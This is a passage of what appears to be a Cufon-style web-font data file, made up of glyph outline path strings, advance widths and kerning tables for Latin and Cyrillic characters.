1,0,-15,1v-4,1,-8,2,-12,4v-4,2,-8,4,-11,6v-3,2,-5,5,-8,7r-31,0r8,-134r141,0r0,27r-112,0r-5,79v6,-4,13,-8,21,-11v8,-3,18,-5,30,-5v12,0,23,2,33,6v10,4,18,9,25,16v7,7,12,15,16,24v4,9,6,20,6,31"},{"d":"174,-220r-73,0r-9,65v-3,20,-5,38,-8,54v-3,16,-5,29,-8,41v-3,12,-5,21,-9,29v-4,8,-7,15,-12,20v-5,5,-10,9,-16,11v-6,2,-13,3,-21,3v-3,0,-5,-1,-8,-1v-3,0,-5,0,-7,-1r0,-27v1,0,3,1,5,1v2,0,4,1,5,1v4,0,7,-1,10,-2v3,-1,5,-4,8,-8v3,-4,6,-9,8,-15v2,-6,5,-14,7,-24v2,-10,5,-22,7,-36v2,-14,5,-30,7,-49r12,-90r135,0r0,248r-33,0r0,-220","w":236,"k":{"\u0443":-4,"\u0431":-4,"\u0424":4}},{"d":"91,-4v-25,-1,-46,-6,-60,-17v-14,-11,-23,-27,-27,-46r30,-6v1,6,3,12,6,17v3,5,6,9,11,13v5,4,9,7,16,9v7,2,15,3,24,4r0,-87r-3,-1v-9,-2,-18,-4,-27,-7v-9,-3,-16,-7,-23,-12v-7,-5,-13,-10,-17,-18v-4,-8,-6,-18,-6,-29v0,-10,2,-19,6,-26v4,-7,8,-13,15,-18v7,-5,15,-8,24,-11v9,-3,20,-4,31,-4r0,-23r22,0r0,23v12,1,22,1,30,4v8,3,16,6,22,11v6,5,11,11,15,18v4,7,7,14,9,23r-31,6v-2,-11,-7,-20,-14,-26v-7,-6,-17,-10,-31,-11r0,78v7,2,13,3,20,5v7,2,13,4,19,6v6,2,12,6,17,9v5,3,9,7,13,12v4,5,7,10,9,16v2,6,3,14,3,22v0,9,-2,17,-5,25v-3,8,-7,15,-14,21v-7,6,-16,10,-26,14v-10,4,-22,5,-36,6r0,29r-22,0r0,-29xm164,-69v0,-7,-1,-13,-4,-18v-3,-5,-6,-9,-11,-12v-5,-3,-11,-5,-17,-7v-6,-2,-12,-4,-19,-6r0,83v8,0,15,-2,21,-4v6,-2,11,-4,16,-7v5,-3,8,-7,10,-12v2,-5,4,-11,4,-17xm45,-184v0,6,2,12,4,16v2,4,6,8,10,11v4,3,8,5,14,7v6,2,12,3,18,5r0,-74v-8,0,-15,2,-21,4v-6,2,-11,4,-15,7v-4,3,-5,7,-7,11v-2,4,-3,8,-3,13"},{"d":"144,-31v-6,12,-13,22,-23,27v-10,5,-22,8,-36,8v-24,0,-42,-9,-53,-25v-11,-16,-17,-40,-17,-73v0,-66,23,-100,70,-100v14,0,26,3,36,8v10,5,17,14,23,25r1,0r0,-5v0,-4,-1,-4,-1,-8r0,-8r0,-5r0,-74r32,0r0,222r0,13r0,12v0,0,1,6,1,9r0,5r-30,0v0,-1,-1,-3,-1,-5r0,-7v0,0,-1,-6,-1,-9r0,-10r-1,0xm48,-95v0,13,1,24,3,33v2,9,4,18,8,24v4,6,8,10,14,13v6,3,12,4,20,4v8,0,16,-1,22,-4v6,-3,12,-7,16,-13v4,-6,8,-14,10,-24v2,-10,3,-21,3,-35v0,-13,-1,-26,-3,-35v-2,-9,-6,-16,-10,-22v-4,-6,-10,-10,-16,-13v-6,-3,-13,-3,-21,-3v-8,0,-15,1,-21,4v-6,3,-10,7,-14,13v-4,6,-6,13,-8,23v-2,10,-3,21,-3,35"},{"d":"100,-110v24,0,42,4,54,13v12,9,19,22,19,41v0,9,-2,16,-5,23v-3,7,-7,13,-13,18v-6,5,-14,8,-23,11v-9,3,-20,4,-32,4r-75,0r0,-190r32,0r0,80r43,0xm57,-22r38,0v8,0,15,-2,21,-3v6,-1,10,-3,13,-6v3,-3,6,-7,8,-11v2,-4,2,-9,2,-14v0,-11,-3,-19,-10,-24v-7,-5,-18,-8,-34,-8r-38,0r0,66","w":187,"k":{"\u0447":24,"\u0442":28}},{"d":"99,-276r-97,0r0,-22r97,0r0,22xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"118,-107r0,75r-26,0r0,-75r-74,0r0,-26r74,0r0,-75r26,0r0,75r74,0r0,26r-74,0","w":210},{"d":"24,-190r32,0r0,83v4,0,6,0,9,-1v3,-1,6,-3,9,-6v3,-3,6,-8,10,-13v4,-5,9,-12,15,-21r26,-42r33,0r-38,57v-5,8,-10,14,-14,19v-4,5,-7,8,-9,10r62,104r-35,0r-49,-87v-2,1,-5,1,-9,2v-4,1,-7,1,-10,1r0,84r-32,0r0,-190","w":157,"k":{"\u044d":-4,"\u0443":-4,"\u0442":-4,"\u0441":-4,"\u043e":-4,"\u043b":-4,"\u0437":-4,"\u0435":-4,"\u0431":-8,"\u0430":-8}},{"d":"186,-124v0,24,-2,44,-7,60v-5,16,-10,29,-18,39v-8,10,-17,18,-28,22v-11,4,-21,7,-33,7v-12,0,-24,-3,-34,-7v-10,-4,-19,-11,-27,-21v-8,-10,-14,-24,-18,-40v-4,-16,-7,-36,-7,-60v0,-25,3,-46,7,-62v4,-16,10,-29,18,-39v8,-10,16,-16,27,-20v11,-4,23,-6,35,-6v12,0,23,2,33,6v10,4,19,10,27,20v8,10,14,23,18,39v4,16,7,37,7,62xm154,-124v0,-20,-2,-36,-4,-49v-2,-13,-5,-23,-10,-31v-5,-8,-10,-14,-17,-17v-7,-3,-14,-5,-22,-5v-9,0,-17,2,-24,5v-7,3,-12,9,-17,17v-5,8,-8,18,-10,31v-2,13,-4,29,-4,49v0,19,2,35,4,48v2,13,5,23,10,31v5,8,10,14,17,17v7,3,14,6,23,6v8,0,16,-3,23,-6v7,-3,11,-9,16,-17v5,-8,8,-18,11,-31v3,-13,4,-29,4,-48"},{"d":"18,0r0,-22v6,-14,13,-27,22,-37v9,-10,18,-20,27,-28v9,-8,19,-17,28,-24v9,-7,18,-15,26,-22v8,-7,13,-14,18,-22v5,-8,7,-17,7,-27v0,-7,-1,-14,-3,-19v-2,-5,-6,-9,-10,-13v-4,-4,-8,-7,-14,-9v-6,-2,-11,-2,-18,-2v-6,0,-12,0,-18,2v-6,2,-11,4,-15,8v-4,4,-8,8,-11,13v-3,5,-4,11,-5,18r-32,-3v1,-9,3,-17,7,-25v4,-8,9,-14,16,-20v7,-6,14,-11,24,-14v10,-3,21,-5,34,-5v12,0,22,1,32,4v10,3,18,7,25,13v7,6,11,13,15,21v4,8,5,18,5,29v0,8,-1,16,-4,24v-3,8,-7,15,-12,22v-5,7,-11,13,-18,19v-7,6,-13,13,-20,19r-22,18v-7,6,-14,12,-20,18v-6,6,-12,12,-17,18v-5,6,-9,12,-12,19r129,0r0,27r-164,0"},{"d":"85,4v-24,0,-42,-9,-53,-25v-11,-16,-17,-40,-17,-73v0,-33,5,-58,17,-75v12,-17,29,-25,53,-25v8,0,15,1,21,2v6,1,11,4,16,7v5,3,9,6,13,10v4,4,6,8,9,14r1,0r0,-9r0,-11v0,0,1,-6,1,-8v0,-2,1,-4,1,-4r30,0v0,2,-1,8,-1,16r0,36r0,216r-32,0r0,-77r0,-10v0,0,1,-6,1,-9r0,-10r0,0v-3,6,-6,11,-10,15v-4,4,-8,8,-13,11v-5,3,-10,5,-16,6v-6,1,-13,3,-21,3xm144,-97v0,-14,-1,-26,-3,-35v-2,-9,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-21,4v-6,3,-10,8,-14,14v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,13,1,24,3,33v2,9,3,17,7,23v4,6,8,11,14,14v6,3,13,4,21,4v7,0,14,-1,20,-3v6,-2,11,-6,16,-12v5,-6,8,-13,11,-23v3,-10,4,-23,4,-38"},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"185,-69v0,11,-2,20,-5,29v-3,9,-9,17,-16,23v-7,6,-15,11,-26,15v-11,4,-23,6,-38,6v-15,0,-27,-2,-38,-6v-11,-4,-19,-9,-26,-15v-7,-6,-12,-14,-15,-23v-3,-9,-5,-19,-5,-29v0,-9,1,-17,4,-24v3,-7,6,-13,11,-18v5,-5,10,-9,16,-12v6,-3,12,-6,18,-7r0,0v-7,-2,-14,-4,-19,-8v-5,-4,-9,-8,-13,-13v-4,-5,-7,-11,-9,-17v-2,-6,-3,-13,-3,-20v0,-9,2,-16,5,-24v3,-8,8,-15,15,-21v7,-6,15,-10,25,-13v10,-3,20,-5,33,-5v13,0,26,2,36,5v10,3,17,8,24,14v7,6,12,12,15,20v3,8,4,15,4,24v0,7,0,14,-2,20v-2,6,-5,12,-9,17v-4,5,-9,9,-14,13v-5,4,-12,6,-19,7r0,1v7,1,14,4,20,7v6,3,12,7,16,12v4,5,8,11,11,18v3,7,4,15,4,24xm146,-186v0,-6,-1,-12,-3,-17v-2,-5,-4,-9,-8,-13v-4,-4,-8,-7,-14,-9v-6,-2,-13,-3,-22,-3v-8,0,-15,1,-21,3v-6,2,-10,5,-14,9v-4,4,-6,8,-8,13v-2,5,-2,11,-2,17v0,5,1,10,2,15v1,5,4,10,7,14v3,4,8,8,14,11v6,3,14,4,23,4v10,0,18,-1,24,-4v6,-3,11,-7,14,-11v3,-4,5,-9,6,-14v1,-5,2,-10,2,-15xm152,-72v0,-6,-1,-11,-3,-17v-2,-6,-4,-11,-8,-15v-4,-4,-9,-8,-16,-11v-7,-3,-16,-3,-26,-3v-9,0,-16,0,-23,3v-7,3,-12,7,-16,11v-4,4,-7,9,-9,15v-2,6,-3,12,-3,18v0,8,1,14,3,20v2,6,5,12,9,17v4,5,9,8,16,10v7,2,16,4,25,4v10,0,17,-2,24,-4v7,-2,12,-5,16,-10v4,-5,6,-11,8,-17v2,-6,3,-13,3,-21"},{"d":"210,2v-11,0,-22,-2,-30,-6v-8,-4,-16,-9,-23,-16r-12,9v0,0,-9,5,-14,7v-5,2,-12,4,-18,5v-6,1,-13,3,-21,3v-14,0,-26,-2,-36,-6v-10,-4,-18,-8,-24,-14v-6,-6,-12,-14,-15,-22v-3,-8,-4,-17,-4,-27v0,-9,1,-17,4,-25v3,-8,8,-15,13,-21v5,-6,12,-12,19,-17v7,-5,15,-9,24,-13v-2,-4,-4,-7,-6,-12v-2,-5,-3,-9,-4,-14v-1,-5,-2,-9,-3,-14v-1,-5,-1,-9,-1,-13v0,-8,1,-14,3,-21v2,-7,6,-13,11,-18v5,-5,11,-9,19,-12v8,-3,17,-4,28,-4v9,0,17,1,24,3v7,2,14,6,19,10v5,4,9,10,12,16v3,6,4,13,4,21v0,9,-1,16,-5,23v-4,7,-9,14,-16,19v-7,5,-14,10,-23,14v-9,4,-17,9,-27,13v7,13,14,25,23,37v9,12,18,24,28,35v7,-11,13,-21,18,-33v5,-12,9,-25,12,-39r26,8v-4,16,-10,31,-16,44v-6,13,-14,26,-22,38v6,6,13,10,19,13v6,3,12,4,18,4r11,0v0,0,6,-1,9,-2r0,23v-3,1,-7,2,-11,3v-4,1,-9,1,-13,1xm153,-199v0,-4,-1,-8,-3,-12v-2,-4,-3,-6,-6,-9v-3,-3,-6,-5,-10,-6v-4,-1,-9,-2,-14,-2v-11,0,-20,3,-26,9v-6,6,-8,14,-8,25v0,7,1,14,3,22v2,8,5,14,8,21v8,-3,15,-6,22,-9v7,-3,12,-7,17,-11v5,-4,9,-7,12,-12v3,-5,5,-10,5,-16xm140,-38v-10,-12,-20,-26,-30,-39v-10,-13,-18,-27,-26,-41v-13,6,-24,12,-31,21v-7,9,-11,19,-11,31v0,6,1,12,3,18v2,6,6,11,10,15v4,4,10,8,16,10v6,2,13,3,22,3v5,0,10,0,15,-1v5,-1,9,-2,13,-4v4,-2,7,-4,10,-6v3,-2,7,-5,9,-7","w":240},{"d":"243,-126v0,21,-4,38,-10,54v-6,16,-14,29,-25,40v-11,11,-23,19,-38,24v-15,5,-31,8,-48,8r-92,0r0,-248r81,0v19,0,37,2,53,7v16,5,30,12,42,22v12,10,20,23,27,38v7,15,10,34,10,55xm209,-126v0,-17,-2,-31,-7,-43v-5,-12,-11,-22,-20,-30v-9,-8,-20,-12,-32,-16v-12,-4,-25,-6,-39,-6r-48,0r0,194r55,0v13,0,25,-2,36,-6v11,-4,21,-11,29,-19v8,-8,14,-19,19,-31v5,-12,7,-27,7,-43","w":259},{"d":"148,-269v-5,0,-10,-1,-15,-3v-5,-2,-9,-4,-14,-7v-5,-3,-9,-6,-13,-8v-4,-2,-8,-3,-12,-3v-6,0,-11,2,-14,6v-3,4,-6,8,-7,15r-16,0v1,-5,2,-10,3,-16v1,-6,3,-10,6,-15v3,-5,6,-9,10,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,10,4,15,7v7,4,6,5,12,8v4,2,8,3,12,3v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r17,0v-1,5,-2,10,-3,16v-1,6,-3,10,-6,15v-3,5,-6,9,-10,12v-4,3,-10,4,-17,4xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"-5,72r0,-23r209,0r0,23r-209,0"},{"d":"172,-276r-97,0r0,-22r97,0r0,22xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"187,-181v0,8,-1,16,-3,22v-2,6,-5,12,-9,17v-4,5,-7,9,-12,13v-5,4,-10,7,-15,11r-14,10v-5,3,-8,7,-12,11v-4,4,-7,9,-9,14v-2,5,-4,11,-4,17r-31,0v0,-8,2,-16,4,-22v2,-6,5,-11,9,-16v4,-5,7,-8,12,-12v5,-4,9,-8,14,-11r14,-10v5,-3,8,-7,12,-11v4,-4,7,-9,9,-14v2,-5,3,-11,3,-18v0,-7,-2,-13,-4,-18v-2,-5,-5,-10,-10,-14v-5,-4,-11,-6,-17,-8v-6,-2,-13,-3,-21,-3v-16,0,-29,4,-39,12v-10,8,-15,20,-17,34r-32,-2v1,-10,4,-19,8,-28v4,-9,9,-16,16,-23v7,-7,16,-12,26,-16v10,-4,24,-5,38,-5v13,0,25,2,35,5v10,3,20,8,27,14v7,6,12,13,16,22v4,9,6,18,6,29xm77,0r0,-35r34,0r0,35r-34,0"},{"d":"33,-154r0,-36r34,0r0,36r-34,0xm33,0r0,-36r34,0r0,36r-34,0","w":100},{"d":"100,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-9,-10,-12,-17v-3,-7,-4,-13,-5,-20r20,0v1,5,3,9,5,12v2,3,5,7,8,9v3,2,8,3,12,4v4,1,8,1,13,1v5,0,10,0,14,-1v4,-1,8,-3,11,-5v3,-2,6,-5,8,-8v2,-3,4,-7,5,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9xm118,-214r0,-33r29,0r0,33r-29,0xm49,-214r0,-33r29,0r0,33r-29,0"},{"d":"68,-38r0,29v0,6,0,12,-1,17v-1,5,-2,10,-3,14v-1,4,-2,9,-4,13v-2,4,-4,7,-6,11r-22,0v5,-8,10,-15,13,-23v3,-8,4,-15,4,-23r-16,0r0,-38r35,0","w":100},{"d":"130,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-10,-5,-14,-7v-4,-2,-7,-3,-11,-3v-6,0,-12,1,-15,5v-3,4,-5,9,-6,16r-16,0v1,-5,2,-10,3,-16v1,-6,2,-11,5,-16v3,-5,7,-8,11,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,7,4,11,4v6,0,12,-2,15,-6v3,-4,5,-8,6,-15r16,0v-1,5,-2,10,-3,16v-1,6,-2,10,-5,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"88,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm30,-248r33,0r0,109v7,0,12,-1,17,-2v5,-1,10,-4,14,-8v4,-4,10,-10,15,-17v5,-7,11,-16,19,-28r36,-54r35,0r-49,72v-15,22,-26,36,-32,40r90,136r-39,0r-75,-120v-2,1,-5,1,-8,2v-3,1,-5,2,-8,3v-3,1,-5,1,-8,1v-3,0,-5,1,-7,1r0,113r-33,0r0,-248","w":209},{"d":"56,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0xm119,-214r0,-33r29,0r0,33r-29,0xm50,-214r0,-33r29,0r0,33r-29,0"},{"d":"137,-110v24,0,43,4,55,13v12,9,18,22,18,41v0,9,-1,16,-4,23v-3,7,-8,13,-14,18v-6,5,-14,8,-23,11v-9,3,-20,4,-32,4r-71,0r0,-167r-58,0r0,-23r89,0r0,80r40,0xm97,-22r36,0v8,0,14,-2,20,-3v6,-1,11,-3,14,-6v3,-3,5,-7,7,-11v2,-4,3,-9,3,-14v0,-11,-4,-19,-11,-24v-7,-5,-17,-8,-33,-8r-36,0r0,66","w":225},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0xm110,-214r0,-33r29,0r0,33r-29,0xm41,-214r0,-33r29,0r0,33r-29,0","w":180},{"d":"97,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"w":100,"k":{"Y":7,"T":7,"A":20}},{"d":"119,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-21,0v5,-6,10,-11,13,-16v3,-5,4,-10,4,-15r-16,0r0,-28r35,0r0,17xm146,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0"},{"d":"195,-95v0,33,-7,58,-22,74v-15,16,-35,25,-63,25v-11,0,-22,-2,-31,-5v-9,-3,-17,-7,-24,-13r-18,21r-29,0r32,-38v-5,-8,-9,-17,-11,-28v-2,-11,-4,-22,-4,-36v0,-66,29,-99,86,-99v12,0,23,1,32,4v9,3,16,7,23,12r16,-18r30,0r-31,35v5,8,9,18,11,29v2,11,3,23,3,37xm162,-95v0,-8,0,-16,-1,-22v-1,-6,-2,-12,-3,-17r-85,99v4,6,10,10,16,12v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,9,-14,11,-24v2,-10,3,-21,3,-36xm59,-95v0,15,1,28,4,38r85,-99v-4,-5,-10,-9,-16,-11v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-11,7,-16,13v-5,6,-9,13,-11,23v-2,10,-3,22,-3,36","w":219},{"d":"97,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm205,0r-65,-103r-77,0r0,103r-33,0r0,-248r116,0v14,0,26,2,37,5v11,3,21,8,28,14v7,6,13,13,17,22v4,9,5,19,5,30v0,8,-1,15,-3,23v-2,8,-6,15,-11,21v-5,6,-11,12,-19,17v-8,5,-16,7,-27,9r70,107r-38,0xm200,-176v0,-8,-1,-14,-4,-20v-3,-6,-6,-10,-11,-14v-5,-4,-11,-6,-18,-8v-7,-2,-15,-3,-24,-3r-80,0r0,92r81,0v10,0,18,-2,25,-4v7,-2,12,-6,17,-10v5,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":259},{"d":"128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"17,0r70,-107v-11,-2,-19,-4,-27,-9v-8,-5,-14,-11,-19,-17v-5,-6,-9,-13,-11,-21v-2,-8,-3,-15,-3,-23v0,-11,2,-21,6,-30v4,-9,9,-16,16,-22v7,-6,17,-11,28,-14v11,-3,23,-5,37,-5r117,0r0,248r-34,0r0,-103r-77,0r-64,103r-39,0xm60,-176v0,7,2,12,4,18v2,6,5,11,10,15v5,4,10,8,17,10v7,2,15,4,25,4r81,0r0,-92r-80,0v-9,0,-16,1,-23,3v-7,2,-13,4,-18,8v-5,4,-9,8,-12,14v-3,6,-4,12,-4,20","w":259},{"d":"18,-27r0,-27r151,-64r-151,-65r0,-27r175,74r0,36","w":210},{"d":"34,-282r0,-30r32,0r0,30r-32,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"18,-150r0,-26r174,0r0,26r-174,0xm18,-60r0,-26r174,0r0,26r-174,0","w":210},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240},{"d":"164,-231v-2,-1,-5,0,-9,-1v-4,-1,-7,-1,-11,-1v-4,0,-6,0,-9,1v-3,1,-5,4,-7,6v-2,2,-4,5,-5,9v-1,4,-3,8,-4,13r-4,24r37,0r-5,23r-37,0r-45,233r-31,0r44,-233r-26,0r4,-23r27,0r5,-26v1,-7,4,-14,6,-20v2,-6,5,-11,9,-15v4,-4,10,-8,16,-11v6,-3,15,-4,24,-4v4,0,8,0,13,1v5,1,9,2,13,3"},{"d":"185,-96v0,66,-23,100,-70,100v-14,0,-26,-3,-36,-8v-10,-5,-17,-14,-23,-26r0,0v0,3,-1,7,-1,10r0,9v0,0,-1,5,-1,7r0,4r-31,0v0,-1,1,-2,1,-5r0,-9r0,-12r0,-13r0,-222r32,0r0,74r0,11r0,8v0,3,-1,5,-1,8r1,0v6,-12,13,-21,23,-26v10,-5,22,-8,36,-8v24,0,42,9,53,25v11,16,17,40,17,73xm152,-95v0,-13,-1,-25,-3,-34v-2,-9,-3,-17,-7,-23v-4,-6,-8,-10,-14,-13v-6,-3,-13,-4,-21,-4v-8,0,-16,1,-22,4v-6,3,-12,7,-16,13v-4,6,-8,13,-10,23v-2,10,-3,22,-3,36v0,14,1,25,3,34v2,9,6,17,10,23v4,6,10,9,16,12v6,3,14,4,22,4v8,0,14,-1,20,-4v6,-3,10,-7,14,-13v4,-6,6,-13,8,-23v2,-10,3,-21,3,-35"},{"d":"205,-52v0,8,-1,15,-3,22v-2,7,-7,12,-12,17v-5,5,-11,9,-19,12v-8,3,-18,5,-29,5v-9,0,-18,-2,-27,-3v-9,-1,-17,-3,-23,-6r0,-29v3,2,6,4,10,5v4,1,9,3,13,4v4,1,8,1,13,2v5,1,10,1,14,1v11,0,18,-2,24,-7v6,-5,9,-13,9,-22v0,-7,-2,-11,-5,-16v-3,-5,-7,-9,-12,-13v-5,-4,-9,-7,-15,-10v-6,-3,-11,-8,-16,-12v-5,-4,-9,-9,-12,-15v-3,-6,-4,-12,-4,-21v0,-6,1,-11,3,-15v2,-4,4,-9,7,-12r9,-9v0,0,7,-6,10,-9v3,-3,5,-6,7,-10v2,-4,3,-8,3,-13v0,-4,-1,-8,-3,-12v-2,-4,-5,-7,-9,-10v-4,-3,-8,-4,-13,-6v-5,-2,-11,-2,-18,-2v-8,0,-15,1,-21,3v-6,2,-12,5,-16,10v-4,5,-8,10,-10,17v-2,7,-3,17,-3,27r0,179r-32,0r0,-181v0,-14,1,-25,5,-35v4,-10,10,-19,17,-26v7,-7,15,-11,25,-14v10,-3,22,-5,35,-5v12,0,23,1,32,4v9,3,16,6,22,11v6,5,11,11,14,17v3,6,5,13,5,20v0,7,-1,14,-3,19v-2,5,-4,10,-7,14v-3,4,-7,8,-10,11v-5,5,-5,4,-9,8v-3,3,-6,6,-8,9v-2,3,-3,6,-3,9v0,4,2,9,5,12v3,3,7,7,12,10v7,5,8,5,16,11v6,4,10,8,15,13v5,5,9,10,12,17v3,7,5,15,5,24","w":219},{"d":"56,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,